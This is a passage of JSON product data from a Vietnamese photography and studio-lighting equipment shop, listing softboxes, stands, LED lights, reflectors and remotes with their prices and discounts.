m\u01b0a","gia":350000,"giakm":330000,"phantram":5.7142857142857,"image":"shop_1286251691_60-60.0.jpg.jpg"},{"id":170,"dmid":211,"link":"\/softbox-20-100-hat-mua-211-170.html","label":"Softbox 20-100 h\u1ea1t m\u01b0a","gia":350000,"giakm":0,"phantram":0,"image":"shop_1279082873_20-100.jpg.jpg"},{"id":3932,"dmid":192,"link":"\/filter-mau-godox-color-effects-set-sa-11c-cho-tao-hieu-ung-192-3932.html","label":"Filter m\u00e0u Godox Color Effects Set SA-11C cho t\u1ea1o hi\u1ec7u \u1ee9ng ","gia":400000,"giakm":0,"phantram":0,"image":"1568987173_1506922.jpg"},{"id":171,"dmid":211,"link":"\/softbox-50-70-hat-mua-211-171.html","label":"Softbox 50-70 h\u1ea1t m\u01b0a","gia":350000,"giakm":350000,"phantram":0,"image":"shop_1279082972_50-70.JPG.jpg"},{"id":237,"dmid":211,"link":"\/softbox-45x45cm-to-ong-211-237.html","label":"Softbox 45x45cm t\u1ed5 ong","gia":550000,"giakm":0,"phantram":0,"image":"shop_1286252386_45-45.to.jpg.jpg"},{"id":235,"dmid":211,"link":"\/softbox-90x90cm-hat-mua-211-235.html","label":"Softbox 90x90cm h\u1ea1t m\u01b0a","gia":470000,"giakm":400000,"phantram":14.893617021277,"image":"shop_1286251223_90-90.jpg.jpg"},{"id":3931,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-mzi2800s-inox-213-3931.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MZI2800S Inox","gia":1290000,"giakm":990000,"phantram":23.255813953488,"image":"chan-den-quay-phim-chup-anh-mzi2800s-inox (3).jpg"},{"id":503,"dmid":249,"link":"\/ban-chup-60x130cm-249-503.html","label":"B\u00e0n ch\u1ee5p  60x130cm ","gia":1500000,"giakm":1300000,"phantram":13.333333333333,"image":"shop_1397625315_banchupsp.jpg.jpg"},{"id":508,"dmid":211,"link":"\/softbox-60x90cm-to-ong-211-508.html","label":"softbox 60x90cm t\u1ed5 ong","gia":650000,"giakm":0,"phantram":0,"image":"shop_1397633570_60-90 ot.jpg.jpg"},{"id":236,"dmid":211,"link":"\/softbox-80x100cm-hat-mua-211-236.html","label":"Softbox 80x100cm h\u1ea1t m\u01b0a","gia":450000,"giakm":400000,"phantram":11.111111111111,"image":"shop_1286251556_80-100.jpg.jpg"},{"id":173,"dmid":211,"link":"\/softbox-bat-giac-95-211-173.html","label":"Softbox b\u00e1t gi\u00e1c \u00d895","gia":460000,"giakm":400000,"phantram":13.04347826087,"image":"shop_1279083065_batgiac 140.jpg.jpg"},{"id":536,"dmid":211,"link":"\/ring-adapter-for-softbox-211-536.html","label":"Ring Adapter for softbox","gia":150000,"giakm":0,"phantram":0,"image":"shop_1397963835_shop_1317647520_menik-universele-softbox-adapter-kunstsof-57567-full.jpg.jpg.jpg"},{"id":545,"dmid":243,"link":"\/den-quay-phim-kino-8-bong-osramitaly-243-545.html","label":"\u0110\u00e8n quay phim Kino 8 b\u00f3ng Osram(Italy)","gia":6200000,"giakm":5000000,"phantram":19.354838709677,"image":"shop_1463482749_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 8BONG1.jpg.jpg"},{"id":175,"dmid":211,"link":"\/softbox-80x120cm-hat-mua-211-175.html","label":"Softbox 80x120cm h\u1ea1t m\u01b0a","gia":490000,"giakm":400000,"phantram":18.367346938776,"image":"shop_1279083167_80-120.jpg.jpg"},{"id":543,"dmid":211,"link":"\/softbox-50x70cm-to-ong-211-543.html","label":"Softbox 50x70cm t\u1ed5 ong","gia":550000,"giakm":0,"phantram":0,"image":"shop_1397965528_shop_1286252554_50-70to.jpg.jpg.jpg"},{"id":2175,"dmid":259,"link":"\/tui-dung-den-godox-cb-09-259-2175.html","label":"T\u00fai \u0111\u1ef1ng \u0111\u00e8n Godox CB-09","gia":1050000,"giakm":950000,"phantram":9.5238095238095,"image":"shop_1586838424_t\u00fai \u0111\u1ef1ng \u0111\u00e8n CB-09-minhduc.com.vn.jpg.jpg"},{"id":2176,"dmid":243,"link":"\/den-led-chup-hinh-godox-fv150-chinh-hang-243-2176.html","label":"\u0110\u00e8n LED ch\u1ee5p h\u00ecnh Godox FV150 (Ch\u00ednh H\u00e3ng)","gia":5600000,"giakm":5400000,"phantram":3.5714285714286,"image":"shop_1586848885_Den-Flash-Godox-FV150-150W- minhduccomvn (5).jpg.jpg"},{"id":3930,"dmid":358,"link":"\/den-led-nanlite-fc-500c-rgbw-358-3930.html","label":"\u0110\u00e8n Led Nanlite FC-500C RGBW ","gia":27500000,"giakm":16900000,"phantram":38.545454545455,"image":"den-led-nanlite-fc-500c-rgbw (7).jpg"},{"id":3929,"dmid":211,"link":"\/softbox-parabolic-tolifo-90cm-khong-to-ong-dsfb-36-211-3929.html","label":"Softbox Parabolic Tolifo 90cm kh\u00f4ng t\u1ed5 ong DSFB- 36 ","gia":850000,"giakm":600000,"phantram":29.411764705882,"image":"softbox-tolifo-deep-para-90cn (1).jpeg"},{"id":2177,"dmid":243,"link":"\/den-led-chup-hinh-godox-fv200-chinh-hang-243-2177.html","label":"\u0110\u00e8n LED ch\u1ee5p h\u00ecnh Godox FV200 (Ch\u00ednh H\u00e3ng)","gia":7700000,"giakm":7600000,"phantram":1.2987012987013,"image":"shop_1586849277_\u0110en LED ch\u1ee5p h\u00ecnh Godox FV200  (2).jpg.jpg"},{"id":176,"dmid":211,"link":"\/softbox-60x90cm-hat-mua-211-176.html","label":"Softbox 60x90cm h\u1ea1t m\u01b0a","gia":420000,"giakm":350000,"phantram":16.666666666667,"image":"shop_1279083214_60-90.gif.jpg"},{"id":3928,"dmid":201,"link":"\/mic-thu-am-dji-mic-2-2-tx--1-rx--charging-case--201-3928.html","label":"Mic Thu \u00c2m DJI Mic 2 ( 2 TX + 1 RX + Charging Case )","gia":8990000,"giakm":7250000,"phantram":19.354838709677,"image":"micro-dji-mic-2-2-tx-1-rx-charging-case-photoviet (9).jpg"},{"id":502,"dmid":211,"link":"\/softbox-45x45cm-bac-211-502.html","label":"Softbox 45x45cm b\u1ea1c","gia":210000,"giakm":0,"phantram":0,"image":"shop_1397624359_45-45.JPG.jpg"},{"id":177,"dmid":211,"link":"\/softbox-dai-loan-100x200cm-211-177.html","label":"Softbox \u0110\u00e0i Loan 100x200cm","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1279083295_100-200c.gif.jpg"},{"id":178,"dmid":215,"link":"\/beauty-dish-for-light-4m-choa-den-4m-\u03a640cm-215-178.html","label":"Beauty dish for light 4M (Ch\u00f3a \u0110\u00e8n 4M \u03a640cm)","gia":930000,"giakm":800000,"phantram":13.978494623656,"image":"shop_1286954279_choa.0.jpg.jpg"},{"id":180,"dmid":192,"link":"\/gom-sang-lon-snoot-big-192-180.html","label":"Gom S\u00e1ng l\u1edbn- Snoot big","gia":350000,"giakm":250000,"phantram":28.571428571429,"image":"shop_1286186489_gom sang.jpg.jpg"},{"id":181,"dmid":212,"link":"\/hat-sang-2-in-1-110cm-42inch2-in-1goldensilver-212-181.html","label":" H\u1eaft S\u00e1ng 2 in 1 110cm -42inch(2-in-1Golden&Silver)","gia":210000,"giakm":180000,"phantram":14.285714285714,"image":"shop_1292568758_2-1.jpg.jpg"},{"id":2846,"dmid":243,"link":"\/den-led-godox-m200bi--color-2800k-6500k-243-2846.html","label":"\u0110\u00e8n led Godox M200Bi - Color (2800k-6500k)","gia":18490000,"giakm":0,"phantram":0,"image":"220283331.jpg"},{"id":182,"dmid":212,"link":"\/hat-sang-bau-duc-5-in-1-90x120cm-212-182.html","label":"H\u1eaft S\u00e1ng b\u1ea7u d\u1ee5c 5 in 1- 90x120cm","gia":290000,"giakm":290000,"phantram":0,"image":"shop_1445402161_bauduc.jpg.jpg"},{"id":879,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-sys-400-tripod-heavy-duty-sys-400-260-879.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p SYS 400 (Tripod Heavy duty SYS 400)","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1458370044_chan-may-anh-may-quay-minhduc.con.vn (1).jpg.jpg"},{"id":220,"dmid":195,"link":"\/fm-ct-04--speedlite-trigger-ct-04-195-220.html","label":"FM CT-04 - speedlite trigger CT 04","gia":450000,"giakm":400000,"phantram":11.111111111111,"image":"shop_1286435649_CT-04.4.JPG.jpg"},{"id":185,"dmid":213,"link":"\/chan-den-mini-victory-md-70-213-185.html","label":"Ch\u00e2n \u0110\u00e8n mini Victory MD-70","gia":220000,"giakm":0,"phantram":0,"image":"shop_1286445272_mini.jpg.jpg"},{"id":387,"dmid":219,"link":"\/gia-treo-phong-sieu-vung-chac-chiu-tai-10kg-cao3m-rong-32m-background-stand-md280-219-387.html","label":"Gi\u00e1 treo ph\u00f4ng Si\u00eau V\u1eefng Ch\u1eafc Ch\u1ecbu t\u1ea3i 10kg( cao3m r\u1ed9ng 3.2m) Background Stand MD280","gia":970000,"giakm":0,"phantram":0,"image":"shop_1307352499_4.1.jpg.jpg"},{"id":3926,"dmid":334,"link":"\/den-led-godox-ldx50r-rgb-light-panel-334-3926.html","label":"\u0110\u00e8n Led Godox LDX50R RGB Light Panel","gia":4990000,"giakm":4000000,"phantram":19.839679358717,"image":"den-led-godox-ldx50R-RGB-light-pane (6).jpg"},{"id":3927,"dmid":334,"link":"\/den-led-godox-ldx50bi-color-light-panel-334-3927.html","label":"\u0110\u00e8n Led Godox LDX50Bi Color Light Panel","gia":4990000,"giakm":4000000,"phantram":19.839679358717,"image":"den-led-godox-ldx50bi-bi-color-light-pane (7).jpg"},{"id":187,"dmid":213,"link":"\/chan-den-victory-md130-213-187.html","label":"Ch\u00e2n \u0110\u00e8n Victory MD130","gia":250000,"giakm":0,"phantram":0,"image":"MD130.jpg"},{"id":3655,"dmid":335,"link":"\/den-led-proton-klux-100d-5600k-335-3655.html","label":"\u0110\u00e8n led Proton KLUX 100D 5600K","gia":2650000,"giakm":1900000,"phantram":28.301886792453,"image":"den-led-proton-klux-100D-daylight-5600K4.jpg"},{"id":3652,"dmid":213,"link":"\/chan-den-victory-md220-213-3652.html","label":"Ch\u00e2n \u0110\u00e8n Victory MD220","gia":350000,"giakm":270000,"phantram":22.857142857143,"image":"MD200.jpg"},{"id":188,"dmid":213,"link":"\/chan-den-victory-md240a-213-188.html","label":"Ch\u00e2n \u0110\u00e8n Victory MD240A","gia":290000,"giakm":0,"phantram":0,"image":"MD240.jpg"},{"id":190,"dmid":213,"link":"\/chan-gam-dai-loan-213-190.html","label":"Ch\u00e2n g\u1ea7m- \u0110\u00e0i Loan","gia":320000,"giakm":240000,"phantram":25,"image":"shop_1279091100_changam.jpg.jpg"},{"id":191,"dmid":213,"link":"\/tay-khuyu-213-191.html","label":"Tay khu\u1ef7u","gia":850000,"giakm":800000,"phantram":5.8823529411765,"image":"1655812903.jpg"},{"id":192,"dmid":212,"link":"\/tay-treo-hat-sang-s-03-212-192.html","label":"Tay treo h\u1eaft s\u00e1ng S-03","gia":320000,"giakm":320000,"phantram":0,"image":"shop_1279091285_S03.1.jpg.jpg"},{"id":3925,"dmid":192,"link":"\/kep-super-clamp--tay-treo-mo-rong-49cm-192-3925.html","label":"K\u1eb9p super Clamp + tay treo m\u1edf r\u1ed9ng 49cm","gia":790000,"giakm":0,"phantram":0,"image":"tay-phu-kien-noi-dai-49cm.jpg"},{"id":444,"dmid":249,"link":"\/ban-chup-falconeyes-100x200cm-249-444.html","label":"B\u00e0n ch\u1ee5p Falconeyes 100x200cm","gia":2600000,"giakm":2500000,"phantram":3.8461538461538,"image":"shop_1372487048_bie1341826082.jpg.jpg"},{"id":3924,"dmid":192,"link":"\/kep-super-clamp--tay-treo-mo-rong-20cm-192-3924.html","label":"K\u1eb9p super Clamp +  tay treo m\u1edf r\u1ed9ng 20cm","gia":690000,"giakm":0,"phantram":0,"image":"tay-ph\u1ee5-kien-noi-dai-20cm.jpg"},{"id":552,"dmid":215,"link":"\/choa-den-speedlight--beauty-dish-for-speedlight-215-552.html","label":"Ch\u00f3a \u0111\u00e8n speedlight - Beauty dish for speedlight","gia":1500000,"giakm":1400000,"phantram":6.6666666666667,"image":"shop_1398009411_choa den.jpg.jpg"},{"id":194,"dmid":215,"link":"\/beauty-dish-honeycomb-\u03a658cm-white-choa-luoi-to-ong-\u03a658cm-215-194.html","label":"Beauty dish honeycomb \u03a658cm (White)-Ch\u00f3a+ l\u01b0\u1edbi T\u1ed5 ong \u03a658cm","gia":2000000,"giakm":1790000,"phantram":10.5,"image":"beauty-dish-58cm-white-to-ong (3).jpg"},{"id":4183,"dmid":192,"link":"\/hollyland-pyro-h-4k--bo-truyen-video-khong-day-hdmi-chuyen-nghiep-192-4183.html","label":"Hollyland Pyro H 4K - B\u1ed9 Truy\u1ec1n Video Kh\u00f4ng D\u00e2y HDMI Chuy\u00ean Nghi\u1ec7p","gia":8350000,"giakm":0,"phantram":0,"image":"hollyland (8).jpg"},{"id":195,"dmid":216,"link":"\/bo-barndoor-honeycom-4-filter-mau-216-195.html","label":" B\u1ed9 barndoor, honeycom, 4 filter m\u00e0u","gia":450000,"giakm":400000,"phantram":11.111111111111,"image":"shop_1279091531_To ong.jpg.jpg"},{"id":556,"dmid":212,"link":"\/hat-sang-5in1-80cm-212-556.html","label":"H\u1eaft S\u00e1ng 5in1 80cm","gia":220000,"giakm":0,"phantram":0,"image":"shop_1398010205_zjm1341853177.jpg.jpg"},{"id":197,"dmid":218,"link":"\/du-den-va-bac-40-218-197.html","label":"D\u00f9 \u0110en v\u00e0 B\u1ea1c 40","gia":220000,"giakm":0,"phantram":0,"image":"shop_1279091797_du den hat mua.jpg.jpg"},{"id":293,"dmid":218,"link":"\/du-den-va-bac-33-218-293.html","label":"D\u00f9 \u0110en v\u00e0 B\u1ea1c 33","gia":70000,"giakm":70000,"phantram":0,"image":"shop_1293071899_d-b.jpg.jpg"},{"id":198,"dmid":218,"link":"\/du-phan-den-bac-85cm-218-198.html","label":"D\u00f9 ph\u1ea3n \u0111en b\u1ea1c 85cm","gia":70000,"giakm":0,"phantram":0,"image":"1558803364.jpg"},{"id":294,"dmid":218,"link":"\/du-den-phan-xuyen-110cm-218-294.html","label":"D\u00f9 \u0111en ph\u1ea3n xuy\u00ean 110cm","gia":250000,"giakm":0,"phantram":0,"image":"shop_1293521729_d2lop 2.jpg.jpg"},{"id":199,"dmid":218,"link":"\/du-2-lop-xuyen-phan-trang-cao-cap-16-canh-140cm-218-199.html","label":"D\u00f9 2 l\u1edbp  xuy\u00ean ph\u1ea3n tr\u1eafng cao c\u1ea5p 16 c\u1ea1nh 140cm","gia":1250000,"giakm":1100000,"phantram":12,"image":"shop_1480848351_Du-umbrellar-silver-white-16ribs-hai-lop-xuyen-phan-150cm-minhduc.com.vn1.jpg.jpg"},{"id":201,"dmid":218,"link":"\/du-xuyen-85cm-218-201.html","label":"D\u00f9 Xuy\u00ean 85cm","gia":60000,"giakm":0,"phantram":0,"image":"898504937.jpg"},{"id":289,"dmid":218,"link":"\/du-trang-xuyen-40-218-289.html","label":"D\u00f9 Tr\u1eafng Xuy\u00ean 40","gia":80000,"giakm":0,"phantram":0,"image":"shop_1293071062_du trang thuong.JPG.jpg"},{"id":602,"dmid":218,"link":"\/du-phan-2-lop--85cm-218-602.html","label":"D\u00f9 ph\u1ea3n 2 l\u1edbp - 85cm","gia":150000,"giakm":0,"phantram":0,"image":"shop_1450106818_Umbrella-photoviet.vn.jpg.jpg"},{"id":202,"dmid":218,"link":"\/du-hop-dragon-xuyen-33-inch-218-202.html","label":"D\u00f9 H\u1ed9p Dragon Xuy\u00ean 33 inch","gia":260000,"giakm":0,"phantram":0,"image":"2037877132.jpg"},{"id":204,"dmid":218,"link":"\/du-hop-dragon-phan-xuyen-33-inch-218-204.html","label":"D\u00f9 H\u1ed9p Dragon Ph\u1ea3n xuy\u00ean 33 inch","gia":280000,"giakm":260000,"phantram":7.1428571428571,"image":"shop_1279092106_reflector-umbrella-box.gif.jpg"},{"id":205,"dmid":219,"link":"\/motor-cuon-phong-2-219-205.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 2","gia":1400000,"giakm":1100000,"phantram":21.428571428571,"image":"mt2.3.jpg"},{"id":3780,"dmid":211,"link":"\/softbox-godox-qr-p60t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang-211-3780.html","label":"Softbox Godox QR-P60T T\u1ed5 ong Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":2190000,"giakm":1900000,"phantram":13.24200913242,"image":"softbox-godox-qr-p60t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (1).jpg"},{"id":206,"dmid":219,"link":"\/motor-cuon-phong-3-219-206.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 3","gia":2000000,"giakm":1650000,"phantram":17.5,"image":"mt3.4.jpg"},{"id":207,"dmid":219,"link":"\/motor-cuon-phong-5-219-207.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 5","gia":3600000,"giakm":2750000,"phantram":23.611111111111,"image":"mt5.2.jpg"},{"id":3782,"dmid":211,"link":"\/softbox-godox-qr-p90t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang-211-3782.html","label":"Softbox Godox QR-P90T T\u1ed5 ong Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":2990000,"giakm":2400000,"phantram":19.732441471572,"image":"softbox-godox-qr-p90t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (7).jpg"},{"id":208,"dmid":192,"link":"\/bang-camera-192-208.html","label":"B\u00e1ng Camera","gia":550000,"giakm":500000,"phantram":9.0909090909091,"image":"shop_1279092627_camera.jpg.jpg"},{"id":210,"dmid":192,"link":"\/khop-khuyu-flash-shoe-192-210.html","label":"Kh\u1edbp khu\u1ef7u \/ Flash shoe","gia":200000,"giakm":150000,"phantram":25,"image":"shop_1279092746_khop chan.jpg.jpg"},{"id":212,"dmid":192,"link":"\/thanh-ga-hai-den-nho-192-212.html","label":" Thanh g\u00e1 hai \u0111\u00e8n nh\u1ecf","gia":150000,"giakm":0,"phantram":0,"image":"shop_1279092972_2dennho.gif.jpg"},{"id":230,"dmid":219,"link":"\/gia-treo-phong-cao-26m-ngang-32m-219-230.html","label":"Gi\u00e1 treo ph\u00f4ng( cao 2.6m, ngang 3.2m)","gia":870000,"giakm":0,"phantram":0,"image":"shop_1287203036_4.1.jpg.jpg"},{"id":226,"dmid":222,"link":"\/den-flash-md1200-222-226.html","label":"\u0110\u00e8n flash MD1200","gia":2000000,"giakm":0,"phantram":0,"image":"shop_1287203617_1200.jpg.jpg"},{"id":227,"dmid":222,"link":"\/den-flash-md-1500-222-227.html","label":"\u0110\u00e8n flash MD-1500","gia":2200000,"giakm":0,"phantram":0,"image":"shop_1287203608_1500.jpg.jpg"},{"id":228,"dmid":222,"link":"\/den-so-md-1200-222-228.html","label":"\u0110\u00e8n s\u1ed1 MD 1200","gia":2700000,"giakm":0,"phantram":0,"image":"shop_1287203598_1200n.jpg.jpg"},{"id":229,"dmid":198,"link":"\/flash-cf-18-camera-flash-cf-18-198-229.html","label":"FLASH CF-18 (Camera Flash CF-18)","gia":350000,"giakm":0,"phantram":0,"image":"shop_1286183202_cf.18.0.jpg.jpg"},{"id":215,"dmid":194,"link":"\/den-flash-chup-ngoai-troi-4m-194-215.html","label":"\u0110\u00e8n Flash Ch\u1ee5p Ngo\u00e0i Tr\u1eddi 4M","gia":6500000,"giakm":6500000,"phantram":0,"image":"shop_1287368851_4M.JPG.jpg"},{"id":232,"dmid":212,"link":"\/hat-sang-2-in-1-hat-mua-212-232.html","label":"H\u1eaft S\u00e1ng 2 in 1 h\u1ea1t m\u01b0a","gia":320000,"giakm":0,"phantram":0,"image":"shop_1574049655_H\u1eaft s\u00e1ng h\u1ea1t m\u01b0a 2in1.jpg.jpg"},{"id":500,"dmid":211,"link":"\/softbox-60x90cm-bac-211-500.html","label":"softbox 60x90cm b\u1ea1c","gia":310000,"giakm":0,"phantram":0,"image":"shop_1397624098_80-120b.jpg.jpg"},{"id":497,"dmid":211,"link":"\/fomex-sr-adapter-for-bowens-fomex-211-497.html","label":"Fomex SR Adapter for BOWENS \/ FOMEX","gia":170000,"giakm":0,"phantram":0,"image":"shop_1397623069_vong softbox.jpg.jpg"},{"id":244,"dmid":213,"link":"\/extension-rod--mb-1800tb-3-section->-180-cm-213-244.html","label":"Extension Rod - MB-1800T\/B 3 section > 180 cm","gia":250000,"giakm":320000,"phantram":-28,"image":"shop_1286327755_tay(180-16d).jpg.jpg"},{"id":304,"dmid":213,"link":"\/tay-treo-den-toc-dai-18m-213-304.html","label":"Tay treo \u0111\u00e8n t\u00f3c (d\u00e0i 1.8m) ","gia":400000,"giakm":360000,"phantram":10,"image":"shop_1293095851_tay den toc1.jpg.jpg"},{"id":245,"dmid":192,"link":"\/eccentric-cams-ec-28-khop-noi-tay-treo-192-245.html","label":"Eccentric Cams EC-28 (kh\u1edbp n\u1ed1i tay treo)","gia":150000,"giakm":200000,"phantram":-33.333333333333,"image":"shop_1286327899_khop.jpg.jpg"},{"id":305,"dmid":214,"link":"\/bo-dan-treo-cho-5-den-flash-214-305.html","label":"B\u1ed8 D\u00c0N TREO CHO 5 \u0110\u00c8N FLASH","gia":13000000,"giakm":12080000,"phantram":7.0769230769231,"image":"shop_1293174536_dan treo 2 .jpg.jpg"},{"id":2382,"dmid":192,"link":"\/godox-lsa12-lsa-12gia-do-laptop-192-2382.html","label":" Godox LSA12,  LSA-12Gi\u00e1 \u0110\u1ee1 Laptop","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1621060340_GIA-DO-LAPTOP-LSA-12-MINHDUC.COM.VN (1).jpg.jpg"},{"id":630,"dmid":243,"link":"\/den-quay-phim-spotlight-300w-co-dimmer-dieu-chinh-243-630.html","label":"\u0110\u00e8n quay phim spotlight 300w C\u00d3 DIMMER \u0110I\u1ec0U CH\u1ec8NH","gia":3100000,"giakm":2600000,"phantram":16.129032258065,"image":"shop_1426643766_spotlight.jpg.jpg"},{"id":631,"dmid":243,"link":"\/den-quay-phim-spotlight-650w-243-631.html","label":"\u0110\u00e8n quay phim spotlight 650w ","gia":3400000,"giakm":2300000,"phantram":32.352941176471,"image":"shop_1426643727_spotlight.jpg.jpg"},{"id":541,"dmid":211,"link":"\/softbox-80x120cm-to-ong-211-541.html","label":"Softbox 80x120cm t\u1ed5 ong","gia":750000,"giakm":0,"phantram":0,"image":"shop_1397965254_shop_1286252679_80-120.jpg.jpg.jpg"},{"id":527,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-k-150a-5-210-527.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio Kits K-150A-5","gia":5420000,"giakm":0,"phantram":0,"image":"shop_1399436687_f250-3.jpg.jpg"},{"id":544,"dmid":243,"link":"\/den-kino-4-bong-china-243-544.html","label":"\u0110\u00e8n Kino 4 b\u00f3ng China","gia":2500000,"giakm":2200000,"phantram":12,"image":"shop_1397992821_kino4bong TQ.jpg.jpg"},{"id":588,"dmid":219,"link":"\/khung-treo-3-phong-keo-xich-219-588.html","label":"Khung treo 3 ph\u00f4ng k\u00e9o x\u00edch","gia":1450000,"giakm":1150000,"phantram":20.689655172414,"image":"xich-3.jpg"},{"id":252,"dmid":206,"link":"\/tu-chong-am-40-lit-hd-40-206-252.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m 40 l\u00edt (HD-40)","gia":2200000,"giakm":2000000,"phantram":9.0909090909091,"image":"shop_1287137929_40.jpg.jpg"},{"id":253,"dmid":206,"link":"\/tu-chong-am-60l-hd-60-206-253.html","label":"T\u1ee7 Ch\u1ed1ng \u1ea8m 60L (HD-60)","gia":3100000,"giakm":2900000,"phantram":6.4516129032258,"image":"shop_1287138016_60.jpg.jpg"},{"id":254,"dmid":206,"link":"\/tu-chong-am-80l-hd-80-206-254.html","label":"T\u1ee7 Ch\u1ed1ng \u1ea8m 80L (HD-80)","gia":3900000,"giakm":0,"phantram":0,"image":"shop_1287138118_60.jpg.jpg"},{"id":255,"dmid":206,"link":"\/tu-chong-am-100l-hd-100-206-255.html","label":"T\u1ee7 Ch\u1ed1ng \u1ea8m 100L (HD-100)","gia":4800000,"giakm":0,"phantram":0,"image":"shop_1287138190_120.jpg.jpg"},{"id":256,"dmid":199,"link":"\/bong-dan-huong-150w-199-256.html","label":"B\u00f3ng d\u1eabn h\u01b0\u1edbng 150w","gia":150000,"giakm":120000,"phantram":20,"image":"shop_1293078866_modeling-lamp.JPG.jpg"},{"id":300,"dmid":199,"link":"\/bong-flash-400w-199-300.html","label":"B\u00f3ng Flash 400w","gia":550000,"giakm":0,"phantram":0,"image":"shop_1293079133_flash-tube.jpg.jpg"},{"id":257,"dmid":195,"link":"\/day-bam-mem-remote-cord-195-257.html","label":"D\u00e2y b\u1ea5m m\u1ec1m- Remote Cord","gia":200000,"giakm":150000,"phantram":25,"image":"shop_1287138693_RC.jpg.jpg"},{"id":266,"dmid":195,"link":"\/remote-gd-s1r-195-266.html","label":"Remote GD-S1R","gia":450000,"giakm":300000,"phantram":33.333333333333,"image":"shop_1287392079_GD-S1R.jpg.jpg"},{"id":265,"dmid":195,"link":"\/remote-mc-series-195-265.html","label":"Remote MC Series","gia":450000,"giakm":300000,"phantram":33.333333333333,"image":"shop_1287366351_MC.jpg.jpg"},{"id":258,"dmid":212,"link":"\/hat-sang-2in1-trang-bac-212-258.html","label":"H\u1eaft S\u00e1ng 2in1 tr\u1eafng b\u1ea1c","gia":180000,"giakm":0,"phantram":0,"image":"shop_1445487317_s-l1600.jpg.jpg"},{"id":529,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-k-150a-3:-210-529.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio Kits K-150A- 3:","gia":5470000,"giakm":0,"phantram":0,"image":"shop_1399436585_K-150A-3,4.jpg.jpg"},{"id":264,"dmid":195,"link":"\/remote-gd-series-195-264.html","label":"Remote GD Series","gia":450000,"giakm":300000,"phantram":33.333333333333,"image":"shop_1287204250_GDSeries.jpg.jpg"},{"id":261,"dmid":259,"link":"\/tui-dung-chan-den-259-261.html","label":"T\u00fai \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n","gia":150000,"giakm":0,"phantram":0,"image":"shop_1287201710_TUI.JPG.jpg"},{"id":262,"dmid":212,"link":"\/mieng-loc-sang-212-262.html","label":"Mi\u1ebfng l\u1ecdc s\u00e1ng","gia":0,"giakm":0,"phantram":0,"image":"shop_1287201952_mieng loc sang.jpg.jpg"},{"id":540,"dmid":211,"link":"\/softbox-bat-giac-45-211-540.html","label":"Softbox b\u00e1t gi\u00e1c \u00d845","gia":380000,"giakm":320000,"phantram":15.789473684211,"image":"shop_1397964946_shop_thumb_1286952486_45.jpg.jpg.jpg"},{"id":382,"dmid":212,"link":"\/hat-sang-2in1-60x90cm-212-382.html","label":"H\u1eaft s\u00e1ng 2in1 60x90cm","gia":140000,"giakm":0,"phantram":0,"image":"shop_1445486996_RFT01o.jpg.jpg"},{"id":573,"dmid":217,"link":"\/phong-vai-mau-217-573.html","label":"Ph\u00f4ng v\u1ea3i m\u00e0u","gia":120000,"giakm":70000,"phantram":41.666666666667,"image":"shop_1559357268_shop_1551864306_phong-vai-key-hinh-chup-anh1.jpg (2).jpg.jpg"},{"id":558,"dmid":221,"link":"\/den-flash-studio-f400-221-558.html","label":"\u0110\u00e8n flash studio F400","gia":4700000,"giakm":2000000,"phantram":57.446808510638,"image":"1620623569.jpg"},{"id":270,"dmid":195,"link":"\/remote-mc-c1r-195-270.html","label":"Remote MC-C1R","gia":400000,"giakm":280000,"phantram":30,"image":"shop_1287394550_MC-C1R.jpg.jpg"},{"id":267,"dmid":195,"link":"\/remote-gd-c3r-195-267.html","label":"Remote GD-C3R","gia":450000,"giakm":300000,"phantram":33.333333333333,"image":"shop_1287389353_GD-C3R.jpg.jpg"},{"id":526,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-k150a-6-210-526.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio Kits K150A-6","gia":5290000,"giakm":0,"phantram":0,"image":"shop_1399436725_f250-3.jpg.jpg"},{"id":268,"dmid":195,"link":"\/remote-gd-n2r-195-268.html","label":"Remote GD-N2R","gia":400000,"giakm":280000,"phantram":30,"image":"shop_1287389878_GD-N2R.jpg.jpg"},{"id":269,"dmid":195,"link":"\/remote-gd-n3r-195-269.html","label":"Remote GD-N3R","gia":400000,"giakm":280000,"phantram":30,"image":"shop_1287390292_GD-N3R.jpg.jpg"},{"id":271,"dmid":195,"link":"\/remote-mc-s1r-195-271.html","label":"Remote MC-S1R","gia":400000,"giakm":280000,"phantram":30,"image":"shop_1287395709_MC-S1R.jpg.jpg"},{"id":272,"dmid":199,"link":"\/bong-flash-200w-199-272.html","label":"B\u00f3ng Flash 200w","gia":450000,"giakm":0,"phantram":0,"image":"shop_1291367702_69.jpg.jpg"},{"id":299,"dmid":199,"link":"\/bong-flash-300w-199-299.html","label":"B\u00f3ng Flash 300w","gia":500000,"giakm":0,"phantram":0,"image":"shop_1293079066_flash-tube.jpg.jpg"},{"id":2010,"dmid":206,"link":"\/tu-chong-am-hd160-206-2010.html","label":"T\u1ee7 Ch\u1ed1ng \u1ea8m HD160","gia":6200000,"giakm":0,"phantram":0,"image":"shop_1558424393_tu-chong-am-ad160l-500x476-minhduc.com.vn.jpg.jpg"},{"id":354,"dmid":214,"link":"\/banh-xe-don-214-354.html","label":"B\u00e1nh xe 